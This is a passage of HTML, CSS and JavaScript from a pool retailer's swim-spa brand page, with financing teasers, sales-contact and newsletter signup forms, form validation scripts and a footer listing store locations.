					<li>Name <i class="icon-up-bold sort" data-sort="name:desc"></i> <i class="icon-down-bold sort" data-sort="name:asc"></i></li>
					<li>Price <i class="icon-up-bold sort" data-sort="finance:desc"></i> <i class="icon-down-bold sort" data-sort="finance:asc"></i></li>
					<li>Brands <i class="icon-up-bold sort" data-sort="brands:desc"></i> <i class="icon-down-bold sort" data-sort="brands:asc"></i></li>
					<li>Jets <i class="icon-up-bold sort" data-sort="jets:desc"></i> <i class="icon-down-bold sort" data-sort="jets:asc"></i></li>
					<li>Seats <i class="icon-up-bold sort" data-sort="seats:desc"></i> <i class="icon-down-bold sort" data-sort="seats:asc"></i></li>
				</ul>
				<a href="https://www.pioneerfamilypools.ca/store/accessories-for-swim-spas/">Browse Accessories</a>
				<div style="clear: both;"></div>
			</div>
			
		</div>
		<ul class="cat-list hottubList" id="tublist" >		
			
					
	
				<article id="post-not-found" class="hentry cf">
					<header class="article-header">
						<h1>Oops, Post Not Found!</h1>
					</header>
					<section class="entry-content">
						<p>Uh Oh. Something is missing. Try double checking things</p>
					</section>
					<footer class="article-footer">
						<p>This is the error message in the Hot Tub List Page Template.</p>
					</footer>
				</article>
		
					
				</div>
	</div>
</div>
<div class="outer-wrap finance-it-wrap" id="finance-it-wrap">
	<div class="inner-wrap">
		<img class="title-image" src="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/08/financeIt.png" alt="Finance It" />
		<p class="fin-1-p">make your purchase easier</p>
		<p class="fin-2-p">
		<div class="fin-listing-2017	">
		<ul>
				<li> 
					<p class="finance-categroy-heading-2017">ABOVE GROUND POOL</p> 
					<span>$14.03</span>
					<p class="finance-description-2017">BI-WEEKLY OAC*</p>
				</li>
				<li> 
					<p class="finance-categroy-heading-2017">Onground Pool</p> 
					<span>$171.50</span>
					<p class="finance-description-2017">BI-WEEKLY OAC*</p>
				</li>
				<li> 
					<p class="finance-categroy-heading-2017">Inground Pool</p> 
					<span>$285.00</span>
					<p class="finance-description-2017">BI-WEEKLY OAC*</p>
				</li>
				<li>
					<p class="finance-categroy-heading-2017">PATIO</p>
					<span>$6.30</span>
					<p class="finance-description-2017">BI-WEEKLY OAC*</p>
				</li>
				<li>
					<p class="finance-categroy-heading-2017">HOT TUB</p>
					<span>$25.10</span>
					<p class="finance-description-2017">BI-WEEKLY OAC*</p>
				</li>
				<li>
					<p class="finance-categroy-heading-2017">SAUNA</p>
					<span>$19.80</span>
					<p class="finance-description-2017">BI-WEEKLY OAC*</p>
				</li>
			</ul>
		</div>	
		</p>
		<p class="fin-3-p">Approved in Minutes. No Obligation. No Commitment To Buy.</p>
					<br /><p>Enter your postal code below to begin.</p>
			<div class="financeItControls" id="financeItControls">
				<input type="text" class="FinanceItPostalCode" name="FinanceItPostalCode" value="" placeholder="Enter Postal Code Here" />
				<button class="getFinanceIt" onclick="dataLayer.push({'event': 'FinanceIt'});">Submit</button>
			</div>			
			<div class="financeItOutput">
				<h4>Finance It!<div class="closeFinance">[close]</div></h4>
				<span></span>
			</div>
			</div>
</div>

	<div class="inpage-menu-wrap">
					<div class="crumbs">
				<p id="breadcrumbs"><a class="menu-link-icon" href="#hero">MENU : </a> <span xmlns:v="http://schema.org/#"><span typeof="v:Breadcrumb"><a href="https://www.pioneerfamilypools.ca/" rel="v:url" property="v:title">Home</a> » <span class="breadcrumb_last">TidalFit</span></span></span></p>			</div>
				<ul>
								<li class="inpage-link-title"><a href="#hero"><strong>&nbsp;&nbsp;&nbsp;&nbsp;TidalFit Swim Spas:</strong></a></li>
								<li class="contactus">
					<a class="open-button swimspa-button"
						data-helper-button="Submit" 
						data-form-comment="I would like to speak with my nearest TidalFit Swimspa Sales representative." 
						data-helper-title="CONTACT SALES REP" 
						data-helper-type="Inpage Button"
						data-form-type="swimspa"
						href="#bar-helper">CONTACT SALES REP</a>
				</li>
						</ul>
	</div>	
 <div class="outer-wrap wrap-last hottub-wrap" id="contact">
	<div class="inner-wrap">
		<h3 class="block-title">We Know Swim Spas</h3>
		<div class="block-wrap hottub-block">
			<div class="block block-left">
				<div class="sales-wrap">
					<picture>
					    <source srcset="https://www.pioneerfamilypools.ca/wp-content/uploads/2017/06/footer-hot-tub.png.webp" type="image/webp">
						<img src="https://www.pioneerfamilypools.ca/wp-content/uploads/2017/06/footer-hot-tub.png" width="100%" alt="Pioneer Pools Swim Spa Team" />
					</picture>
				</div>
			</div>
			<div class="block block-right">
				<div class="footer-form-wrap">
					<div data-type="swimspa" data-form-type="swimspa" data-helper-title="Let's Talk About Swim Spas!" data-formcomment="I'd like to speak to an expert about a swim spa." data-form-comment="I'd like to speak to an expert about a swim spa." data-helper-button="Let's Talk" data-helper-type="Footer Button" class="footer-form-top open-button">
						Let's talk about Swim Spas!<span class="footer-form-sub">Our expert Swim Spa team can help you make the right choice.</span>
					</div>
					<div class="footer-form-left">
						<div data-type="swimspa" data-form-type="swimspa" data-helper-title="Let's Try out some Swim Spas!" data-helper-button="I Can't wait!" data-helper-type="Footer Button" class="open-button" href="#">Try one out!<span class="footer-form-sub">Book a hassle free swim spa wet test.</span></div>
					</div>
					<div class="footer-form-right">
						<a href="https://www.pioneerfamilypools.ca/swim-spa/brands/endless-pools/">View all Swim Spas<span class="footer-form-sub">See our complete selection of Swim Spas</span></a>
					</div>
					<p class="pioneer-link"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">Or learn more about Pioneer Family Pools?</a></p>
					</div>
			</div>
		</div>
	</div>
</div>	
<footer>
<style>
	a.why-home { text-decoration: none; }
	div#why-boldt-block { padding: 0px 0 400px 0; }
	div#why-boldt-overlay h2 { font-size: 36px; font-weight: 600; color: #fff; }
	h3.why-read-more-header {     display: none; padding-top: 0; text-transform: uppercase; padding-bottom: 60px; }
	div#why-boldt-overlay p { color: #fff; max-width: 1200px; margin: 20px auto 40px auto; font-family: 'Open Sans'; font-weight: 100; font-size: 20px; } 
	.no-webp div.footer-banner, div.footer-banner { background-image: url('https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/newsite/footer-banner.png') !important; }
	.webp div.footer-banner { background-image: url('https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/newsite/footer-banner.png.webp') !important; }
	div#footer-popup { display: none; width: 300px; min-height: 140px; position: fixed; top: calc(50% - 40px); left: calc(50% - 150px); background: #f3f3f3; border: 1px solid #333; border-radius: 6px; opacity: 1;
		z-index: 99999; }
	div#footer-popup.show { display: block; }
	div#footer-popup-header { display: block; width: 100%; height: 30px; background: #00598e; position: relative !important; top: 0 !important; left: 0 !important; margin: 0 !important; }
	body.site-boldt div#footer-popup-header { background: #1561a0; }
	div.footer-header-text { float: left; width: 90%; text-align: center; padding-left: 12px; padding-top: 3px; color: #fff; font-family: 'Oswald', sans-serif; }
	div.footer-header-btn { cursor: pointer; top: 2px !important; right: 5px !important; background: #fff !important; color: #00598e !important; line-height: 25px !important; }
	body.site-boldt div#footer-popup-btn { color: #1561a0 !important; }
	div.footer-header-button { cursor: pointer; float: right; margin-top: 2.5px; margin-right: 3px; padding: 3px; padding-top: 0px; padding-bottom: 0px; font-weight: bold; color: #00598e; background: #fff;
		border-radius: 6px; font-family: 'Oswald', sans-serif; }
	div#footer-popup-body { display: block; padding-top: 10px; padding-left: 12px; padding-right: 12px; padding-bottom: 10px; text-align: center; color: #333; font-family: 'Open Sans', sans-serif; }
	div#footer-popup-body div a.blue-button { display: block; margin: 0 auto; padding: 10px 20px 10px 20px; text-align: center; width: 85%; margin-bottom: 6px; }
</style>
<div id="footer-popup" class="">
	<div id="footer-popup-header" class="date-book-card">
		<div class="footer-header-text">
			ITEM(S) ADDED TO YOUR LIST
		</div>
		<div class="footer-header-btn close-date-book-card">
			X
		</div>
	</div>
	<div id="footer-popup-body">
		<div id="addcart-results">
			<p>No items added to your cart.</p>
		</div>
				
		<div><a href="https://www.pioneerfamilypools.ca/checkout-cart/" id="footer-popup-checkout" class="blue-button">Checkout</a></div>
		<div><a href="https://www.pioneerfamilypools.ca/all-products/" id="footer-popup-continue" class="blue-button">Continue Shopping</a></div>
		<div><a href="#" id="footer-popup-close" id="footer-popup-close" class="blue-button">Close</a></div>
	</div>
</div>
	<div class="footer-banner"></div>
	<div class="footer-items">		
		<div class="footer-item" id="social">
			<h4>Follow Us</h4>
			
			<ul class="footer-social">
									<li><a href="https://www.facebook.com/Pioneer.Family.Pools" target="_blank" title="Facebook"><i class="icon-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/PioneerPools/" target="_blank" title="Pinterest"><i class="icon-pinterest"></i></a></li>
					<li><a href="https://www.instagram.com/pioneerfamilypools/" target="_blank" title="Instagram"><i class="icon-instagram"></i></a></li>					
					<li><a href="https://twitter.com/_PioneerPools" target="_blank" title="Twitter"><i class="icon-twitter"></i></a></li>
					<li><a href="http://www.houzz.com/pro/pioneerfamilypools/" target="_blank" title="Houzz"><i class="icon-houzz"></i></a></li>
							</ul>

							<script type="application/ld+json">
				{
				 "@context" : "http://schema.org",
				 "@type" : "Organization",
				 "name" : "Pioneer Family Pools",
				 "url" : "https://www.pioneerfamilypools.ca/",
 				 "telephone": "705-725-9799",
				 "address": {
				   "@type": "PostalAddress",
				   "streetAddress": "3230 Mainway, Burlington",
				   "addressRegion": "ON",
				   "postalCode": "L7M 1A5",
				   "addressCountry": "CA"
				 },
				 "sameAs" : [
				   "https://www.facebook.com/Pioneer.Family.Pools",
				   "https://www.pinterest.com/PioneerPools/",
				   "https://www.instagram.com/pioneerfamilypools/",
				   "https://twitter.com/_PioneerPools", 
				   "http://www.houzz.com/pro/pioneerfamilypools/"
				  ]
				}
				</script>
						
						<h4>Sign Up For Cabana Club</h4>
			<form action="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/processing/processing-new.php" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate onsubmit="return validateMailchimp()">
	<div class="cb-sign-up-wrap">
		<label style="display: none;" for="mce-EMAIL">Email Address  <span class="asterisk">*</span></label>
		<input required type="text" value="" placeholder="EMAIL:" name="EMAIL" class="required email" id="mce-EMAIL">
		<input type="hidden" value="" name="mce-phone" id="mce-phone" class="cabana-club-phone" />
		<input type="hidden" value="" name="mce-address" id="mce-address" class="cabana-club-address" />
		<input type="submit" value="Go" name="subscribe" id="mc-embedded-subscribe" class="cabana-club-submit">

		<div class="canaba-club-sign-up-extras2">
			<div class="sub">
				<div class="header">
					<div class="htag">
						<h2>Cabana Club Signup</h2>
					</div>
					<p>Please give us a little more information:<br /></p>
				</div>
				<div>
					<label style="display: none;" for="mce-FNAME">First Name  <span class="asterisk">*</span></label>
					<input required type="text" value="" placeholder="FIRST NAME:" name="FNAME" class="required" id="mce-FNAME">
				</div>
				<div>
					<label style="display: none;" for="mce-LNAME">Last Name  <span class="asterisk">*</span></label>
					<input required type="text" value="" placeholder="LAST NAME:" name="LNAME" class="required name" id="mce-LNAME">
				</div>

				
					<select required name='location' class="location-select-list" tabindex='20' data-hubspot="closest_location" placeholder="Closest Location" title="Select the store you are closest to.">
						<option value="none" disabled selected>What locations do you shop at?</option>			
						<option value="Barrie">Barrie</option>
						<option value="Belleville">Belleville</option>
						<option value="Brampton">Brampton</option>
						<option value="Brantford">Brantford</option>
						<option value="Burlington">Burlington</option>
						<option value="Chatham">Chatham</option>
						<option value="Hamilton">Hamilton</option>
						<option value="Kitchener">Kitchener</option>
						<option value="Kingston">Kingston</option>
						<option value="London">London</option>
						<option value="Markham">Markham</option>
						<option value="Newmarket">Newmarket</option>
						<option value="Oakville">Oakville</option>
						<option value="Orleans">Orleans</option>
						<option value="St_Catharines">St. Catharines</option>
						<option value="Sudbury">Sudbury</option>
						<option value="Windsor">Windsor</option>
						<option value="Woodstock">Woodstock</option>
						<option value="Vaughan">Vaughan</option>
						<option value="Outside">Canadian Customer Outside Ontario - Pool Only</option>
					</select>
			    <!-- <ul class="locations">
			    	<li>
			    		<strong>What locations do you shop at?</strong>
			    	</li>
					<li>
						<input class="locationbox" type="checkbox" value="2048" name="group[7845][2048]" id="mce-group[7845]-7845-11">
						<label for="mce-group[7845]-7845-11">Barrie</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="4096" name="group[7845][4096]" id="mce-group[7845]-7845-12">
						<label for="mce-group[7845]-7845-12">Belleville</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="16" name="group[7845][16]" id="mce-group[7845]-7845-4">
						<label for="mce-group[7845]-7845-4">Brampton</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="256" name="group[7845][256]" id="mce-group[7845]-7845-8">
						<label for="mce-group[7845]-7845-8">Brantford</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="64" name="group[7845][64]" id="mce-group[7845]-7845-6">
						<label for="mce-group[7845]-7845-6">Burlington</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="8192" name="group[7845][8192]" id="mce-group[7845]-7845-13">
						<label for="mce-group[7845]-7845-13">Chatham</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="1" name="group[7845][1]" id="mce-group[7845]-7845-0">
						<label for="mce-group[7845]-7845-0">Hamilton</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="16384" name="group[7845][16384]" id="mce-group[7845]-7845-14">
						<label for="mce-group[7845]-7845-14">Kingston</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="8" name="group[7845][8]" id="mce-group[7845]-7845-3">
						<label for="mce-group[7845]-7845-3">Kitchener</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="4" name="group[7845][4]" id="mce-group[7845]-7845-2">
						<label for="mce-group[7845]-7845-2">London</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="2" name="group[7845][2]" id="mce-group[7845]-7845-1">
						<label for="mce-group[7845]-7845-1">Markham</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="32" name="group[7845][32]" id="mce-group[7845]-7845-5">
						<label for="mce-group[7845]-7845-5">Newmarket</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="65536" name="group[7845][65536]" id="mce-group[7845]-7845-16">
						<label for="mce-group[7845]-7845-16">Oakville</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="512" name="group[7845][512]" id="mce-group[7845]-7845-9">
						<label for="mce-group[7845]-7845-9">St. Catharines</label>
					</li>						
					<li>
						<input class="locationbox" type="checkbox" value="128" name="group[7845][128]" id="mce-group[7845]-7845-7">
						<label for="mce-group[7845]-7845-7">Sudbury</label>
					</li>		
					<li>
						<input class="locationbox" type="checkbox" value="262144" name="group[7845][262144]" id="mce-group[7845]-7845-18">
						<label for="mce-group[7845]-7845-18">Vaughan</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="131072" name="group[7845][131072]" id="mce-group[7845]-7845-17">
						<label for="mce-group[7845]-7845-17">Windsor</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="1024" name="group[7845][1024]" id="mce-group[7845]-7845-10">
						<label for="mce-group[7845]-7845-10">Woodstock</label>
					</li>
				</ul>
				
					<ul style="display: none;">
						<li>
							<input class="locationbox" type="checkbox" value="512" name="group[7845][512]" id="mce-group[7845]-7845-9" checked>
							<label for="mce-group[7845]-7845-9">St. Catharines</label>
						</li>						
					</ul>
				 -->
			   
			    <ul class="interests">
				    <li>
				    	 <strong>What interests you?</strong>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="8589934592" name="group[12533][8589934592]" id="mce-group[12533]-12533-14">
				    	<label for="mce-group[12533]-12533-14">Inground Pools</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="4294967296" name="group[12533][4294967296]" id="mce-group[12533]-12533-13">
				    	<label for="mce-group[12533]-12533-13">Onground Pools</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="2147483648" name="group[12533][2147483648]" id="mce-group[12533]-12533-12">
				    	<label for="mce-group[12533]-12533-12">Above Ground Pools</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="536870912" name="group[12533][536870912]" id="mce-group[12533]-12533-10">
				    	<label for="mce-group[12533]-12533-10">Hot Tub</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="17179869184" name="group[12533][17179869184]" id="mce-group[12533]-12533-15">
				    	<label for="mce-group[12533]-12533-15">Swim Spa</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="1073741824" name="group[12533][1073741824]" id="mce-group[12533]-12533-11">
				    	<label for="mce-group[12533]-12533-11">Patio Furniture</label>
				    </li>
					<li>
						<input type="checkbox" value="576460752303423488" name="group[12533][576460752303423488]" id="mce-group[12533]-12533-0">
						<label for="mce-group[12533]-12533-0">AG Pool Owners</label>
					</li>
					<li>
						<input type="checkbox" value="2097152" name="group[12533][2097152]" id="mce-group[12533]-12533-6">
						<label for="mce-group[12533]-12533-6">IG/OG Pool Owners</label>
					</li>
					<li>
						<input type="checkbox" value="1048576" name="group[12533][1048576]" id="mce-group[12533]-12533-5">
						<label for="mce-group[12533]-12533-5">Hot Tub Owners</label>
					</li>
				</ul>
				
				<div id="cabana-club-sign-up2">
					<input type="submit" value="Sign me up!" name="subscribe" id="mc-embedded-subscribe2" class="cabana-club-submit">
				</div>
			</div>
		</div>
	</div>
	<script>										
	function isEmail(email){var regex=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;return regex.test(email);}
	function validateMailchimp() {
		var interest = document.querySelectorAll('input.interestbox[type="checkbox"]:checked').length;
		var location = document.querySelectorAll('input.locationbox[type="checkbox"]:checked').length;
		var fname = $('#mce-FNAME').val();
		var lname = $('#mce-LNAME').val();
		var email = $('#mce-EMAIL').val();
		var phone = $('#mce-phone').val();
		var address = $('#mce-address').val();

		if(jQuery.trim(email).length <= 0 || (email == "") || (email == "EMAIL:") || !isEmail(email)) {
			alert('Please enter a valid email adddress: ' + email);
			return false;
		}		
		else if(jQuery.trim(fname).length <= 0 || (fname == "") || (fname == "FIRST NAME:")) {
			alert('Please enter a valid first name: ' + fname);
			return false;
		}
		else if (interest < 1) {
			alert('Please select at least one interest');
			return false;
		}
		// else if (location < 1) {
		// 	alert('Please select at least one location');
		// 	return false;
		// }

		$.ajax({
			type: 'POST',
			data: {
				'name': fname,
				'lname': lname,
				'email': email,				
				'phone': phone,
				'address': address,
			},
			url: 'https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/ajax/newMailChimp.php',
		    success:function(data) {
		    	if(data == "Empty record. Ignored.") {
					alert('Please fill out your name and email address, and at least one interest and location.');
					return false;
		    	}
		    }
		});

		return true; // submit
		}
	</script>

	<!-- Hubspot Helper Items -->
	<div style="display: none;"><input type="text" class="form-type-input" name="category_form_type" data-hubspot="category_form_type" value="cabana-club" placeholder="Category Form Type" /></div>
	<div style="display: none;"><input type="text" class="form-type-input" name="form_type" value="cabana-club" data-hubspot="product" placeholder="Product" /></div>
	<div style="display: none;"><input type="text" class="form-type-input" name="type_of_product" value="cabana-club" data-hubspot="type_of_product" placeholder="Type of Product" /></div>
	<div style="display: none;"><input type="text" name="type_of_product__other" value="cabana-club" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>
	<div style="display: none;"><input type="text" name="page-title" value="cabana-club" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>
	<div style="display: none;"><input type="text" name="hs_lead_status" value="New" data-hubspot="hs_lead_status" placeholder="Lead Status" /></div>
</form>	
			
			<p class="copyright">&copy; 2025 Pioneer Family Pools. All rights reserved.</p>		
		</div><div class="footer-item" id="service">
			<h4>Customer Service</h4>
			<ul>
				<li><a href="https://www.pioneerfamilypools.ca/return-policy/">Return Policy</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/privacy-policy/">Privacy Policy</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/term-and-conditions/">Terms &amp; Conditions</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/policies/">Staff Policies</a></li>
				<li>
  <a href="https://www.pioneerfamilypools.ca/wp-content/uploads/2025/07/Bestway-Store-Recall-Poster-CA-21JUL25-EN.pdf">
    Bestway Recall Notice
  </a>
</li>
			</ul>
							<h4>Head Office</h4>
				<p>5145 North Service Road, Burlington, ON, L7L 5H6<br /><span id="pioneer-phone" style="display: none;" class="phone-number">T. (905) 335-2335</span></p>
					</div><div class="footer-item" id="helpful">
			<h4>Helpful Links</h4>
						<ul>
				<li><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">About Us</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/locations/">Store Locations</a></li>
								<li><a href="https://www.pioneerfamilypools.ca/advice/careers/">Careers</a></li>				
								<li><a href="https://www.pioneerfamilypools.ca/advice/">Helpful Advice &amp; Inspiration</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/ebooks/">Resources &amp; Guides</a></li>				
				<li><a href="https://www.pioneerfamilypools.ca/product-safety-datasheets/">Product Safety Datasheets</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures &amp; Catalogues</a></li>	
			</ul>
		</div>		
	</div>
	
	<div id="backtotop"></div>
</footer>	
	<div class="helper popup">
	<div class="helper-left">
		<style>
			.popup div.helper-title a.x-button { color: #fff; float: right; }
			.popup div.helper-title { text-align: center; background-color: #00598e; padding: 10px; margin: -10px -10px 10px -10px; }
			.popup div.helper-title { font-family: 'Oswald', sans-serif; font-weight: 400; text-transform: uppercase; font-size: 1.5em; color: #fff; }
		</style>
		<div class="helper-title">
			<span>How can we help?</span>
			<a href="#closer-helper2" class="x-button">X</a>
		</div>
		<form class="help-form lead-form" name="helper-form" id="help-form" method="post" action="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/processing/processing-new-stage.php">			
			<div class="input-wrap">
				<div class="req">* required</div>
				<i class="icon-user"></i>
				<input required type="text" name="first_name" id="first_name" value="" data-hubspot="firstname" placeholder="First Name:" title="Enter your first name." />
			</div>
			<div class="input-wrap">
				<div class="req">* required</div>
				<i class="icon-user"></i>
				<input required type="text" name="last_name" id="last_name" value="" data-hubspot="lastname" placeholder="Last Name:" title="Enter your last name." />
			</div>
			<div class="input-wrap">
				<div class="req">* required</div>
				<i class="icon-mail"></i>
				<input required type="email" name="email" value="" data-hubspot="email" placeholder="E-mail:" id="email" title="Enter the email address you would like us to contact you at." />
			</div>
			<div class="input-wrap half-input">
				<div class="req">* required</div>
				<i class="icon-phone"></i>
				<input required type="tel" pattern="[0-9]{3}[0-9]{3}[0-9]{4}" name="number" value="" data-hubspot="phone" placeholder="Phone Number" id="phone" title="Enter your phone number (10 digits, no special characters)" />
				</div>
			<div class="input-wrap half-input">
				<div class="req">* required</div>
				<i class="icon-location"></i>
				<input required type="text" class="postalbox" name="code" value="" data-hubspot="street-address" placeholder="Address" id='postal-field-b' title="Enter your street address and postal code." />
			</div>

			
			<input class="input-round-halfb" type="text" name="addy" value="" tabindex="-1"/>
			
						<div class='location_select input-wrap'>
				<div class="req">* required</div>
				<select required name='location' class="location-select-list" tabindex='20' data-hubspot="closest_location" placeholder="Closest Location" title="Select the store you are closest to.">
					<option value='none' disabled selected>Closest Location</option>			
					<option value='Barrie' >Barrie</option>
					<option value='Belleville' >Belleville</option>
					<option value='Brampton' >Brampton</option>
					<option value='Brantford' >Brantford</option>
					<option value='Burlington' >Burlington</option>
					<option value='Chatham' >Chatham</option>
					<option value='Hamilton' >Hamilton</option>
					<option value='Kitchener' >Kitchener</option>
					<option value='Kingston' >Kingston</option>
					<option value='London' >London</option>
					<option value='Markham' >Markham</option>
					<option value='Newmarket' >Newmarket</option>
					<option value='Oakville' >Oakville</option>
					<option value='St. Catharines' >St. Catharines</option>
					<option value='Sudbury' >Sudbury</option>
					<option value='Wainfleet' >Wainfleet</option>
					<option value='Windsor' >Windsor</option>
					<option value='Woodstock' >Woodstock</option>
					<option value='Vaughan' >Vaughan</option>
					<option value='Outside'>Canadian Customer Outside of Ontario</option>
				</select>
			</div>
			
			<div style="display: none;"><input type="text" name="state" data-hubspot="state" placeholder="State" value="Ontario" /></div>
			<div style="display: none;"><input type="text" name="country" data-hubspot="country" placeholder="Country" value="Canada" /></div>
			<div style="display: none;"><input type="text" class="form-type-input" name="category_form_type" data-hubspot="category_form_type" value="TidalFit" placeholder="Category Form Type" /></div>
						<div style="display: none;"><input type="text" class="form-type-input" name="form_type" value="" data-hubspot="product" placeholder="Product" /></div>
						<div style="display: none;"><input type="text" class="form-type-input" name="type_of_product" value="TidalFit" data-hubspot="type_of_product" placeholder="Type of Product" /></div>
			<div style="display: none;"><input type="text" name="type_of_product__other" value="TidalFit" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>
			<div style="display: none;"><input type="text" name="hs_lead_status" value="New" data-hubspot="hs_lead_status" placeholder="Lead Status" /></div>
			<div style="display: none;"><input type="text" name="utm_source" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_medium" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_campaign" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_term" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_content" value=""></div>
			<div style="display: none;"><input type="text" name="referrer_url" value="Direct Visit"></div>
			<div style="display: none;"><input type="text" name="page_url" value="https://www.pioneerfamilypools.ca/swim-spa/brands/tidalfit/"></div>
			<div style="display: none;"><input type="text" name="page-title" value="TidalFit" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>

			<input type="hidden" name="URL_type" value="https://www.pioneerfamilypools.ca/swim-spa/brands/tidalfit/" />

			<input type="hidden" name="fill_date" value="21-12-2025, 3:55 am" data-hubspot="crm-data-highlights-item" placeholder="Create Date" />
			<input type="hidden" name="cookievalue" value="0" />
			
			<div class="extras-full">
				<textarea class="input-textarea" name="other-notes" cols="42" rows="8" placeholder="Message/Comments"></textarea>
			</div>
				
			<div style="clear: both;"></div>
				
			<div class="contact-check-wrap">
				<p>Please select how you'd like us to contact you:</p>
				<div>
					<input type="radio" name="contactpref" value="Phone" id="check1" />
					<label for="check1"><i class="icon-phone"></i>Phone</label>
				</div>
				<div>
					<input type="radio" name="contactpref" value="Email" id="check2" />
					<label for="check2"><i class="icon-mail"></i>E-mail</label>
				</div>
				<div>
					<input type="radio" name="contactpref" value="Text" id="check3" />
					<label for="check3"><i class="icon-mobile"></i>Text</label>
				</div>
			</div>
			
			<div class="helper-consent-wrap">
				<input type="checkbox" value="yes" id="helper-consent" name="consent" />
				<label for="helper-consent">By submitting this form you are providing permission to periodically contact you with exclusive promotional offers and product news. You may unsubscribe at any time.</label>
			</div>
			
			<style>
				input.service-book-button { font-size: 30px; color: #92e0e9; text-shadow: 0 0 1px #000; color: #ecf3c0; border-radius: 4px; cursor: pointer; -webkit-appearance: none; transition: .5s; background-color: #f9f9f9;
					background-color: #00598e; box-shadow: 0px 2px 2px #fff; height: 60px; font-size: 23px; margin: 14px 0 0 0; padding: 0; display: block; width: 80%; min-height: 20px; text-align: center; font-family: 'Lobster', cursive; margin: 0 auto; margin-bottom: 12px; }
				a.close-button { clear: both; }
			</style>
			<input type="submit" name="helper-submit" class="service-book-button" value="Submit" />
			
			<!-- IN YOUR FORM -->
			<div id="cf-turnstile"></div>
			<script>
				turnstile.render('#cf-turnstile', {
					sitekey: '0x4AAAAAAA4zwsiExon90KCp',
					callback: function(token) {
						console.log(`Challenge Success ${token}`);
					},
				});
			</script>

			<a href="#close-helper" class="close-button helper-close-p">No thanks, I'm not interested.</a>
		</form>

		<script>
			const helpForm = document.getElementById("help-form");
			const helpFormpage = window.location.pathname; // e.g., "/contact/"
			const skuElement = document.querySelector("div.ecom-product-details p.sku");
			const skuText = skuElement ? skuElement.textContent.trim().toUpperCase() : "";

			if (helpForm) {
				// Patio
				if (helpFormpage.includes("patio")) {
					helpForm.classList.add("patio-form");
				}
				
				else if (skuText.startsWith("FUR")) {
					helpForm.classList.add("patio-form");
				}
				
				// Inground Pools
				else if (helpFormpage.includes("inground")) {
					helpForm.classList.add("inground-pool-form");
				}
				
				// Onground Pools
				else if (helpFormpage.includes("onground")) {
					helpForm.classList.add("onground-pool-form");
				}
				
				// Fibreglass
				else if (helpFormpage.includes("fibreglass")) {
					helpForm.classList.add("fibreglass-pool-form");
				}

				// Cold Plunge
				else if (helpFormpage.includes("cold-plunge")) {
					helpForm.classList.add("cold-plunge-form");
				}

				else if (helpFormpage.includes("chill-springs")) {
					helpForm.classList.add("cold-plunge-form");
				}

				// Above Ground Pools
				// else if (helpFormpage.includes("aboveground")) {
				// 	helpForm.classList.add("above-ground-pool-form");
				// }

				// else if (helpFormpage.includes("above-ground")) {
				// 	helpForm.classList.add("above-ground-pool-form");
				// }

				// Swim Spas
				// else if (helpFormpage.includes("swim-spas")) {
				// 	helpForm.classList.add("swim-spa-pool-form");
				// }

				// else if (helpFormpage.includes("endless-pools")) {
				// 	helpForm.classList.add("swim-spa-pool-form");
				// }

				// else if (helpFormpage.includes("epworkout")) {
				// 	helpForm.classList.add("swim-spa-pool-form");
				// }
			}
		</script>

	</div>
</div>
